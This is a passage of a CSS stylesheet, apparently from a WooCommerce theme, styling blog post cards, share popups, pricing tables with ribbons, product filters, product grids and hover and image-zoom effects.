}
.etheme-post-title a:hover {
  color: var(--post-color-dark-07, rgba(34, 34, 34, 0.7));
}
.etheme-post-content {
  width: 100%;
  padding: var(--content-padding, 0);
  background-color: var(--post-color-white, transparent);
  border-radius: 5px;
}
.etheme-post-content:only-child {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  max-width: 100%;
  -ms-flex-item-align: start;
      align-self: flex-start;
  border-radius: inherit;
}
.etheme-post-content.inside {
  background: var(--post-color-white, #fff);
  margin: -25px 20px 0;
  z-index: 1;
  -webkit-box-shadow: 0 0 10px 0 var(--post-color-dark-15, rgba(34, 34, 34, 0.15));
          box-shadow: 0 0 10px 0 var(--post-color-dark-15, rgba(34, 34, 34, 0.15));
  -ms-flex-item-align: start;
      align-self: flex-start;
}
.etheme-post-content.ghost-inside {
  background: var(--post-color-white, #fff);
}
.etheme-post-excerpt {
  color: var(--post-color-grey, #555);
  font-size: 1.14rem;
  margin-bottom: 15px;
}
.etheme-post-day {
  font-size: 1.85rem;
}
.etheme-post-month {
  font-size: 1rem;
}
.etheme-post-meta-data {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  color: var(--post-color-grey, #555);
  font-size: 12px;
  padding: var(--post-meta-padding, 10px 0);
  margin-top: 25px;
  white-space: nowrap;
}
.etheme-post-meta-data > span {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.etheme-post-meta-data > span + span {
  -webkit-margin-start: 12px;
          margin-inline-start: 12px;
}
.etheme-post-meta-data a {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: var(--post-color-dark, #222);
}
.etheme-post-meta-data svg {
  fill: currentColor;
  -webkit-margin-end: 3px;
          margin-inline-end: 3px;
}
.etheme-post-meta-data .etheme-post-meta-data svg {
  -webkit-margin-end: 3px;
          margin-inline-end: 3px;
}
.etheme-post-meta-data .etheme-post-meta-data .etheme-post-share svg {
  -webkit-margin-end: 0;
          margin-inline-end: 0;
}
.etheme-post-author {
  -webkit-margin-end: auto;
          margin-inline-end: auto;
}
.etheme-post-author img {
  border-radius: 50%;
  -webkit-margin-end: 5px;
          margin-inline-end: 5px;
  max-width: 20px;
}
.etheme-post-author > a {
  -webkit-margin-start: 5px;
          margin-inline-start: 5px;
}
.etheme-post-share {
  position: relative;
  cursor: pointer;
}
.etheme-post-share-popup {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  position: absolute;
  right: 0;
  bottom: calc(100% + 10px);
  background: var(--post-color-white, #fff);
  color: var(--post-color-dark, #222);
  padding: 10px;
  -webkit-box-shadow: 0 0 5px 0 var(--post-color-dark-15, rgba(34, 34, 34, 0.15));
          box-shadow: 0 0 5px 0 var(--post-color-dark-15, rgba(34, 34, 34, 0.15));
  border-radius: 3px;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  max-height: 250px;
  overflow: auto;
}
.etheme-post-share-popup a {
  white-space: nowrap;
}
.etheme-post-share-popup a:after {
  content: attr(title);
  display: inline-block;
  -webkit-margin-start: 5px;
          margin-inline-start: 5px;
}
.etheme-post-share:not(:hover) .etheme-post-share-popup {
  -webkit-transform: translateX(10px);
          transform: translateX(10px);
  opacity: 0;
  visibility: hidden;
}
.etheme-post-button {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-size: 1rem;
}
.etheme-post-button .button-text:not(:only-child) {
  -webkit-margin-end: 10px;
          margin-inline-end: 10px;
}
.etheme-post-button:not(.elementor-button) {
  color: var(--post-color-dark, #222);
}
.etheme-post-button:not(.elementor-button):after {
  content: '';
  position: absolute;
  left: auto;
  right: 0;
  bottom: 0;
  height: 1px;
  width: 0;
  background: currentColor;
  -webkit-transition: width 0.3s;
  transition: width 0.3s;
}
.etheme-post-button:not(.elementor-button):hover:after {
  left: 0;
  right: auto;
  width: 100%;
}
.etheme-post-button:not(.elementor-button):hover svg {
  -webkit-animation: etheme-posts-button-icon-anim 0.4s forwards;
          animation: etheme-posts-button-icon-anim 0.4s forwards;
}
@-webkit-keyframes etheme-posts-button-icon-anim {
  49% {
    -webkit-transform: translate(100%);
    transform: translate(100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translate(-100%);
    transform: translate(-100%);
  }
  51% {
    opacity: 1;
  }
}
@keyframes etheme-posts-button-icon-anim {
  49% {
    -webkit-transform: translate(100%);
    transform: translate(100%);
  }
  50% {
    opacity: 0;
    -webkit-transform: translate(-100%);
    transform: translate(-100%);
  }
  51% {
    opacity: 1;
  }
}
.rtl .etheme-price-table-wrapper {
  --ribbon-offset: var(--ribbon-distance);
}
.etheme-price-table-wrapper {
  --ribbon-distance: 35px;
  --ribbon-offset: calc(-50% + var(--ribbon-distance));
  position: relative;
  text-align: center;
  overflow: hidden;
  color: #000;
}
.etheme-price-table-wrapper ul {
  list-style: none;
  padding: 20px 0;
  margin: 0;
}
.etheme-price-table-wrapper .period-bottom .etheme-price-table-period,
.etheme-price-table-wrapper .period-top .etheme-price-table-period {
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
}
.etheme-price-table-title,
.etheme-price-table-subtitle {
  margin: 0;
  text-transform: none;
}
.etheme-price-table-price .etheme-price-table-currency,
.etheme-price-fraction {
  font-size: 0.5em;
}
.etheme-price-table-original-price,
.etheme-price-table-price {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  font-size: 42px;
  font-weight: 600;
  line-height: 1;
}
.etheme-price-table-original-price {
  font-size: 20px;
  margin-right: 0.3em;
}
.etheme-price-table-original-price .etheme-price-table-currency {
  -ms-flex-item-align: center;
      align-self: center;
  font-size: 1em;
}
.etheme-price-table-price-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  padding: 15px 0;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.etheme-price-table-price-wrapper .price-line-through,
.etheme-price-table-price-wrapper .price-underline {
  position: relative;
}
.etheme-price-table-price-wrapper .price-line-through:after,
.etheme-price-table-price-wrapper .price-underline:after {
  content: '';
  position: absolute;
  bottom: 0;
  height: 0.1em;
  width: 100%;
  background-color: currentColor;
}
.etheme-price-table-price-wrapper .price-line-through:after {
  bottom: 50%;
  margin-top: -0.05em;
}
.etheme-price-table-header,
.etheme-price-table-footer {
  padding: 20px 0;
}
.etheme-price-table-period {
  -ms-flex-item-align: end;
      align-self: flex-end;
}
.etheme-price-table-ribbon {
  position: absolute;
  top: 0;
  left: auto;
  right: 0;
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
  min-width: 150px;
  min-height: 150px;
  width: calc(3 * var(--ribbon-distance));
  height: calc(3 * var(--ribbon-distance));
  pointer-events: none;
}
.etheme-price-table-ribbon-inner {
  text-align: center;
  left: 0;
  width: 200%;
  -webkit-transform: translateY(-50%) translateX(var(--ribbon-offset)) rotate(-45deg);
          transform: translateY(-50%) translateX(var(--ribbon-offset)) rotate(-45deg);
  margin-top: var(--ribbon-distance);
  font-size: 14px;
  line-height: 2;
  background: #000;
  color: #fff;
  pointer-events: auto;
}
.etheme-price-table-ribbon.ribbon-left {
  -webkit-transform: rotate(0);
          transform: rotate(0);
  left: 0;
  right: auto;
}
.elementor-price-table__ribbon.ribbon-right {
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
  left: auto;
  right: 0;
}
.etheme-product-filters {
  display: grid;
  grid-template-columns: 1fr auto;
  grid-gap: var(--cols-gap, 5px);
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.etheme-product-filters-content-top .etheme-product-filters-item .etheme-product-filters-item-content {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 3px;
}
.etheme-product-filters-items {
  display: grid;
  width: 100%;
  grid-template-columns: repeat(auto-fit, minmax(100px, 1fr));
  grid-gap: var(--inner-cols-gap, 5px);
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.etheme-product-filters-button button {
  height: auto;
  padding: 10px 20px;
  text-transform: none;
}
.etheme-product-filters-button svg {
  fill: currentColor;
}
.etheme-product-filters[data-type=separated] .etheme-product-filters-item:after {
  display: none;
}
.etheme-product-filters-item {
  position: relative;
}
.etheme-product-filters-item:not(:last-child):after {
  content: '';
  width: 0;
  border-right: var(--delimiter-width, 1px) var(--delimiter-style, solid) var(--delimiter-color, var(--et_border-color));
  display: block;
  position: absolute;
  right: calc(var(--inner-cols-gap, 5px) * -.5);
  -webkit-transform: translateX(50%);
          transform: translateX(50%);
  top: 5px;
  bottom: 5px;
}
.etheme-product-filters-item.highlighted .etheme-product-filters-item-title {
  color: var(--et_red-color) !important;
}
.etheme-product-filters-item .etheme-product-filters-item-content {
  position: absolute;
  left: 0;
  right: 0;
  margin-top: 3px;
  max-height: 200px;
  overflow: auto;
  list-style: none;
  padding: 20px;
  background-color: #fff;
  z-index: 1;
}
.etheme-product-filters-item .etheme-product-filters-item-content > li {
  margin: 0 -20px;
  padding: 0 20px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.etheme-product-filters-item .etheme-product-filters-item-content > li:hover,
.etheme-product-filters-item .etheme-product-filters-item-content > li.selected {
  background: #f1f1f1;
}
.etheme-product-filters-item .etheme-product-filters-item-content ul {
  list-style: none;
}
.etheme-product-filters-item .etheme-product-filters-item-content .filter-item {
  display: inline-block;
  color: currentColor !important;
  padding: 5px 0;
  margin-bottom: 0;
}
.etheme-product-filters-item .etheme-product-filters-item-content .wc-layered-nav-rating .filter-item {
  padding-top: 5px !important;
  padding-bottom: 5px !important;
}
.etheme-product-filters-item-title {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 5px 10px;
  cursor: pointer;
}
.etheme-product-filters-item-title .title-text {
  margin-right: auto;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  min-width: 25%;
}
.etheme-product-filters-item-title:after {
  content: '\e905';
  font-family: 'xstore-icons';
  font-size: 0.75em;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.etheme-product-filters-item.opened .etheme-product-filters-item-title:after {
  -webkit-transform: rotate(-180deg);
          transform: rotate(-180deg);
}
.etheme-product-filters-quick-results {
  white-space: nowrap;
  padding: 0 7px;
  overflow: auto;
}
.etheme-product-filters-quick-results::-webkit-scrollbar {
  display: none;
}
.etheme-product-filters-quick-results > span {
  display: inline-block;
  position: relative;
  color: #555;
  background: #ddd;
  padding: 5px 7px;
  vertical-align: middle;
  line-height: 1;
  font-size: 0.85em;
  cursor: pointer;
  border-radius: 2px;
  -webkit-margin-end: 7px;
          margin-inline-end: 7px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.etheme-product-filters-quick-results > span:hover {
  background: #fafafa;
  -webkit-padding-start: 15px;
          padding-inline-start: 15px;
}
.etheme-product-filters-quick-results > span:hover svg {
  opacity: 1;
  visibility: visible;
}
.etheme-product-filters-quick-results svg {
  position: absolute;
  top: calc(50% - .275em);
  left: 5px;
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
}
.rtl .etheme-product-filters-quick-results svg {
  left: auto;
  right: 5px;
}
@media only screen and (max-width: 768px) {
  .etheme-product-filters {
    grid-template-columns: 1fr;
  }
  .etheme-product-filters-items {
    grid-template-columns: auto;
  }
  .etheme-product-filters-item:not(:last-child):after {
    top: auto;
    bottom: calc(var(--inner-cols-gap,5px) * -.5);
    border: none;
    border-bottom: var(--delimiter-width, 1px) var(--delimiter-style, solid) var(--delimiter-color, var(--et_border-color));
    width: 100%;
    height: 0;
    left: 0;
    -webkit-transform: translateY(50%);
            transform: translateY(50%);
  }
  .etheme-product-filters-button button {
    width: 100%;
  }
  .etheme-product-filters-button button .elementor-button-text {
    -webkit-box-flex: unset;
        -ms-flex-positive: unset;
            flex-grow: unset;
  }
}
.etheme-product-hover-mode-dark {
  --hover-color-white: #000;
  --hover-color-dark: #fff;
}
.etheme-product-hover-mode-white {
  --hover-color-white: #fff;
  --hover-color-dark: #000;
}
[data-elementor-device-mode="mobile"] .etheme-product-grid {
  --hover-item-height: clamp(30px, 7.5vw, 40px);
  --hover-icon-size: clamp(12px, 3.5vw, 1.2rem);
  --items-offset: 3px;
}
[data-elementor-device-mode="mobile"] .etheme-product-hover-mask .footer-inner > *:nth-child(3) ~ .show-quickly,
[data-elementor-device-mode="mobile"] .etheme-product-hover-mask2 .footer-inner > *:nth-child(3) ~ .show-quickly,
[data-elementor-device-mode="mobile"] .etheme-product-hover-mask3 .footer-inner > *:nth-child(3) ~ .show-quickly {
  display: none;
}
.etheme-elementor-products-equal-height .etheme-product-grid-item {
  display: grid;
}
.etheme-elementor-products-equal-height .etheme-product-grid-content {
  margin-top: auto;
  height: 100%;
  display: grid;
}
.etheme-elementor-products-equal-height .etheme-product-grid-content > .etheme-product-grid-button {
  -ms-flex-item-align: end;
      align-self: flex-end;
}
.etheme-elementor-products-equal-height .etheme-product-has-fadeIn-content {
  -ms-flex-item-align: unset;
      align-self: unset;
}
.etheme-product-grid:not(.type-slider) {
  display: grid;
  grid-template-columns: repeat(var(--cols, 4), minmax(100px, 1fr));
  grid-gap: var(--rows-gap, 20px) var(--cols-gap, 30px);
}
.quantity-wrapper .etheme-product-grid-button:before {
  display: none;
}
.etheme-product-grid-title {
  text-transform: none;
  font-size: 1.14rem;
  margin-bottom: 5px;
}
.etheme-product-grid-title a {
  font-size: inherit;
  font-family: inherit;
}
.etheme-product-grid-categories {
  margin-bottom: 3px;
}
.etheme-product-grid-categories a {
  color: currentColor;
}
.etheme-product-grid-item svg {
  overflow: visible;
}
.etheme-product-grid-item .added_to_cart,
.etheme-product-grid-item .et-loader {
  display: none !important;
}
.etheme-product-grid-item .price {
  display: block;
  margin-bottom: 7px;
}
.etheme-product-grid-item .stock {
  font-size: 1.14rem;
  color: var(--et_green-color);
  margin-bottom: 0;
}
.etheme-product-grid-item .stock.out-of-stock {
  color: var(--et_red-color);
}
.etheme-product-grid-item .stock.available-on-backorder {
  color: var(--et_orange-color);
}
.etheme-product-grid-item .star-rating {
  margin-bottom: 0;
}
.etheme-product-grid-item .woocommerce-product-details__short-description {
  word-break: break-word;
}
.etheme-product-grid-item .woocommerce-product-details__short-description,
.etheme-product-grid-item .sku_wrapper {
  display: block;
  margin-bottom: 10px;
}
.etheme-product-grid-item .quantity-wrapper {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.etheme-product-grid-item .quantity-wrapper .quantity {
  margin: 0;
  float: none;
  -webkit-margin-end: 10px;
          margin-inline-end: 10px;
}
.etheme-product-grid-item .quantity-wrapper .etheme-product-grid-button {
  padding: 0;
  height: 38px;
  width: 38px;
  font-size: 1.2rem;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.etheme-product-grid-item footer {
  position: absolute;
  bottom: var(--items-offset, 20px);
  color: var(--hover-color-dark);
  width: 100%;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.etheme-product-grid-item footer .etheme-product-grid-title a,
.etheme-product-grid-item footer .etheme-product-grid-categories a,
.etheme-product-grid-item footer .price ins .amount {
  color: var(--hover-color-dark);
}
.etheme-product-grid-item.inactive-hover footer {
  opacity: 0 !important;
  visibility: hidden !important;
}
.etheme-product-grid-item .footer-inner {
  font-size: 0;
  width: 100%;
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(var(--hover-item-height, 40px), 1fr));
  grid-template-rows: var(--hover-item-height, 40px);
  grid-auto-flow: column;
  gap: var(--items-gap, 0);
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.etheme-product-grid-item .footer-inner i,
.etheme-product-grid-item .footer-inner span.et-icon,
.etheme-product-grid-item .footer-inner svg {
  font-size: var(--hover-icon-size, 1.2rem);
  color: var(--hover-icon-color, var(--hover-color-dark));
  fill: currentColor;
  margin: 0 !important;
}
.etheme-product-grid-item .footer-inner .xstore-compare.processing:not(.xstore-compare-has-animation):before,
.etheme-product-grid-item .footer-inner .xstore-wishlist:before {
  top: 0 !important;
  left: 0 !important;
  width: 100%;
  height: 100%;
  border-radius: inherit;
  -webkit-animation: none;
          animation: none;
}
.etheme-product-grid-item .footer-inner .xstore-compare[data-action=remove] .et-icon,
.etheme-product-grid-item .footer-inner .xstore-wishlist[data-action=remove] .et-icon {
  color: var(--et_active-color);
}
.etheme-product-grid-item .footer-inner .button {
  background: var(--hover-color-white);
  border: none;
  padding: 0;
  line-height: 1;
  height: auto;
  margin: 0;
}
.etheme-product-grid-item .footer-inner > * {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  cursor: pointer;
  background: var(--hover-color-white);
  margin: 0;
  border-radius: var(--item-radius, 0);
  height: var(--hover-item-height, 40px);
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.etheme-product-grid-item .footer-inner > *:before {
  content: '';
  background: var(--hover-color-dark);
  opacity: 0;
  visibility: hidden;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border-radius: inherit;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.etheme-product-grid-item .footer-inner > :hover:before {
  opacity: 0.15;
  visibility: visible;
}
.etheme-product-grid-item .top-footer {
  position: relative;
  z-index: 1;
  background-color: var(--hover-color-white);
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  text-align: center;
  font-size: clamp(10px, 3.5vw, 1em);
  padding: clamp(5px, 2vw, 12px);
}
.etheme-product-grid-item .wishlist-fragment .yith-wcwl-add-button,
.etheme-product-grid-item .wishlist-fragment .yith-wcwl-wishlistaddedbrowse,
.etheme-product-grid-item .wishlist-fragment .yith-wcwl-wishlistexistsbrowse {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: auto;
  height: auto;
}
.etheme-product-grid-item .compare-button > a,
.etheme-product-grid-item .wishlist-fragment .yith-wcwl-add-button > a,
.etheme-product-grid-item .wishlist-fragment .yith-wcwl-wishlistaddedbrowse > a,
.etheme-product-grid-item .wishlist-fragment .yith-wcwl-wishlistexistsbrowse > a {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.etheme-product-grid-item .wishlist-fragment .blockOverlay {
  background-color: transparent !important;
  opacity: 1 !important;
}
.etheme-product-grid-item .wishlist-fragment .feedback {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.etheme-product-grid-item .wishlist-fragment .yith-wcwl-wishlistaddedbrowse > a,
.etheme-product-grid-item .wishlist-fragment .yith-wcwl-wishlistexistsbrowse > a {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.etheme-product-grid-item .compare:before,
.etheme-product-grid-item .yith-wcwl-add-to-wishlist a:before {
  display: none;
}
.etheme-product-grid-item .yith-wcwl-icon {
  font-family: 'FontAwesome';
  font-weight: normal;
}
.etheme-product-grid-item .etheme-product-grid-button {
  display: inline-block;
  position: relative;
  height: auto;
  background-color: #000;
  color: #fff;
  border: none;
}
.etheme-product-grid-item .etheme-product-grid-button:before {
  content: '' !important;
  width: 1em;
  height: 1em;
  position: absolute;
  top: calc(50% - .5em);
  left: calc(50% - .5em);
  border: 1px solid #e1e1e1;
  border-left-color: #8888;
  display: none;
  z-index: 1;
  -webkit-animation: rotate 0.5s linear infinite;
          animation: rotate 0.5s linear infinite;
  border-radius: 50%;
}
.etheme-product-grid-item .etheme-product-grid-button.loading:before {
  display: block !important;
}
.etheme-product-grid-image {
  position: relative;
  overflow: hidden;
  margin-bottom: var(--image-space, 8px);
  text-align: start;
  isolation: isolate;
}
.etheme-product-grid-image img {
  display: block;
  margin: 0 auto;
  -webkit-transform: scale(var(--image-scale, 1));
          transform: scale(var(--image-scale, 1));
  -o-object-position: var(--image-position-x, 0) var(--image-position-y, 0);
     object-position: var(--image-position-x, 0) var(--image-position-y, 0);
}
.etheme-product-grid-content {
  position: relative;
}
.etheme-product-grid .button svg {
  fill: currentColor;
  width: 1em;
  height: 1em;
}
.etheme-product-grid .sales-booster-total-sales,
.etheme-product-grid .single-waitlist {
  margin-bottom: 7px;
}
.etheme-product-grid .single-waitlist:not(:first-child) {
  margin-top: 5px;
}
/* specific hovers */
.etheme-product-hover-mask:not(:hover) footer {
  -webkit-transform: translateY(50%);
          transform: translateY(50%);
  opacity: 0;
  visibility: hidden;
}
.etheme-product-hover-mask .footer-inner {
  grid-template-columns: repeat(auto-fit, minmax(var(--hover-item-height, 40px), 1fr));
}
.etheme-product-hover-mask footer {
  width: auto;
  left: var(--items-offset, 20px);
  right: var(--items-offset, 20px);
}
.etheme-product-hover-mask2 footer {
  right: var(--items-offset, 20px);
  width: auto;
}
.etheme-product-hover-mask2:not(:hover) footer {
  -webkit-transform: translateX(50%);
          transform: translateX(50%);
  opacity: 0;
  visibility: hidden;
}
.etheme-product-hover-mask2 .footer-inner {
  width: auto;
  grid-auto-flow: row;
}
.etheme-product-hover-mask3 footer {
  bottom: 50%;
  -webkit-transform: translateY(50%);
          transform: translateY(50%);
}
.etheme-product-hover-mask3:not(:hover) footer {
  -webkit-transform: translateY(calc(50% + 10px));
          transform: translateY(calc(50% + 10px));
  opacity: 0;
  visibility: hidden;
}
.etheme-product-hover-mask3 .footer-inner {
  gap: var(--items-gap, 10px);
  grid-template-columns: repeat(auto-fit, var(--hover-item-height, 40px));
  grid-auto-flow: dense;
}
.etheme-product-hover-mask3 .footer-inner > * {
  border-radius: var(--hover-item-border-radius, 50%);
}
[data-elementor-device-mode=mobile] .etheme-product-hover-mask3 .footer-inner {
  width: auto;
  grid-auto-flow: row;
  --items-gap: 0;
  --hover-item-border-radius: 0;
}
[data-elementor-device-mode=mobile] .etheme-product-hover-mask3:not(:hover) footer {
  -webkit-transform: translateX(50%);
          transform: translateX(50%);
  opacity: 0;
  visibility: hidden;
}
[data-elementor-device-mode=mobile] .etheme-product-hover-mask3 footer {
  right: var(--items-offset, 20px);
  width: auto;
  bottom: var(--items-offset, 20px);
  -webkit-transform: none;
          transform: none;
}
.etheme-product-hover-info:not(:hover) .top-footer {
  -webkit-transform: translateY(var(--hover-item-height, 40px));
          transform: translateY(var(--hover-item-height, 40px));
}
.etheme-product-hover-overlay footer,
.etheme-product-hover-default footer {
  height: 100%;
  bottom: 0;
  background: transparent;
  display: grid;
  grid-template-rows: auto 1fr;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  gap: 0;
  padding: 5px 7px;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  pointer-events: none;
}
.etheme-product-hover-overlay footer:before,
.etheme-product-hover-default footer:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: var(--hover-color-white);
  opacity: var(--hover-overlay-opacity, 0.3);
  pointer-events: none;
}
.etheme-product-hover-overlay:not(:hover) footer,
.etheme-product-hover-default:not(:hover) footer {
  opacity: 0;
  visibility: hidden;
}
.etheme-product-hover-overlay:not(:hover) .top-footer,
.etheme-product-hover-default:not(:hover) .top-footer {
  -webkit-transform: translateY(10px);
          transform: translateY(10px);
}
.etheme-product-hover-overlay:not(:hover) .footer-inner > *,
.etheme-product-hover-default:not(:hover) .footer-inner > * {
  -webkit-transform: scale(0.7);
          transform: scale(0.7);
  opacity: 0;
  visibility: hidden;
}
.etheme-product-hover-overlay .top-footer,
.etheme-product-hover-default .top-footer {
  background: transparent;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  pointer-events: all;
}
.etheme-product-hover-overlay .footer-inner,
.etheme-product-hover-default .footer-inner {
  -webkit-box-ordinal-group: 0;
      -ms-flex-order: -1;
          order: -1;
  grid-template-columns: auto;
  grid-template-rows: auto;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  pointer-events: all;
}
.etheme-product-hover-overlay .footer-inner > :before,
.etheme-product-hover-default .footer-inner > :before {
  display: none;
}
.etheme-product-hover-overlay .footer-inner .button,
.etheme-product-hover-default .footer-inner .button,
.etheme-product-hover-overlay .footer-inner > *,
.etheme-product-hover-default .footer-inner > * {
  background: transparent;
  height: auto;
  padding: 5px;
}
.etheme-product-hover-overlay .footer-inner .button:hover,
.etheme-product-hover-default .footer-inner .button:hover,
.etheme-product-hover-overlay .footer-inner > *:hover,
.etheme-product-hover-default .footer-inner > *:hover {
  color: var(--hover-color-white);
  background-color: transparent;
}
.etheme-product-hover-overlay .footer-inner .xstore-wishlist:before,
.etheme-product-hover-default .footer-inner .xstore-wishlist:before,
.etheme-product-hover-overlay .footer-inner .xstore-compare:before,
.etheme-product-hover-default .footer-inner .xstore-compare:before {
  background: none !important;
}
.etheme-product-hover-overlay .footer-inner .xstore-compare.processing:not(.xstore-compare-has-animation):before,
.etheme-product-hover-default .footer-inner .xstore-compare.processing:not(.xstore-compare-has-animation):before,
.etheme-product-hover-overlay .footer-inner .xstore-wishlist:before,
.etheme-product-hover-default .footer-inner .xstore-wishlist:before {
  width: 16px !important;
  height: 16px !important;
  left: calc(50% - 8px) !important;
  top: calc(50% - 8px) !important;
  opacity: 1;
  visibility: visible;
}
.etheme-product-hover-default footer:before {
  display: none;
}
.etheme-product-hover-default .top-footer {
  -ms-flex-item-align: end;
      align-self: flex-end;
  padding: 0;
}
.etheme-product-hover-default .show-quickly {
  width: 100%;
  font-size: clamp(10px, 3.5vw, 1em);
  background: var(--hover-color-white);
  padding: 7px 10px;
  cursor: pointer;
  color: var(--hover-color-dark);
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.etheme-product-hover-default .show-quickly:after {
  content: attr(data-text);
  -webkit-margin-start: 10px;
          margin-inline-start: 10px;
}
.etheme-product-hover-default .footer-inner {
  --hover-icon-color: var(--hover-color-white);
}
/* images hover */
.etheme-product-image-hover-slider .hover-arrow {
  position: absolute;
  top: calc(50% - var(--arrow-size,50px)/ 2);
  color: var(--hover-color-dark);
  cursor: pointer;
  -webkit-transition: opacity 0.3s ease, -webkit-transform 0.3s ease;
  transition: opacity 0.3s ease, -webkit-transform 0.3s ease;
  transition: opacity 0.3s ease, transform 0.3s ease;
  transition: opacity 0.3s ease, transform 0.3s ease, -webkit-transform 0.3s ease;
  opacity: 0 !important;
  z-index: 3;
  border: 15px solid transparent;
  font-size: 1.14rem;
}
.etheme-product-image-hover-slider .hover-arrow-right {
  right: 0;
  -webkit-transform: translateX(5px);
          transform: translateX(5px);
}
.etheme-product-image-hover-slider .hover-arrow-left {
  left: 0;
  -webkit-transform: translateX(-5px);
          transform: translateX(-5px);
}
.etheme-product-image-hover-slider:hover .hover-arrow-right,
.etheme-product-image-hover-slider:hover .hover-arrow-left {
  -webkit-transform: translateX(0px);
          transform: translateX(0px);
  opacity: 1 !important;
}
.etheme-product-hover-swap-image {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-filter: var(--image-hover-filter, none);
          filter: var(--image-hover-filter, none);
}
.etheme-product-grid-image:not(:hover) .etheme-product-hover-swap-image {
  opacity: 0;
  visibility: hidden;
}
.etheme-product-image-hover-back-zoom-in .etheme-product-grid-image:hover .etheme-product-hover-swap-image img,
.etheme-product-image-hover-back-zoom-out .etheme-product-grid-image:not(:hover) .etheme-product-hover-swap-image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  -webkit-filter: var(--image-hover-filter, none);
          filter: var(--image-hover-filter, none);
}
.etheme-product-image-hover-zoom-in .etheme-product-grid-image:hover img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  -webkit-filter: var(--image-hover-filter, none);
          filter: var(--image-hover-filter, none);
}
.etheme-product-image-hover-zoom-in .etheme-product-grid-image img,
